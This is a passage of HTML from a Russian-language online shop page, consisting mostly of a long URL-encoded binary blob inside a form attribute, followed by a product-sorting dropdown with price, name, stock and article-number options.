FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Вид</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="date_upd:desc" selected="selected">--</option>
							<option value="price:asc">Цена: по возростанию</option>
				<option value="price:desc">Цена: по убыванию</option>
						<option value="name:asc">Имя: А-Я</option>
			<option value="name:desc">Имя: Я-А</option>
							<option value="quantity:desc">В наличии</option>
						<option value="reference:asc">Артикул: по возростанию</option>
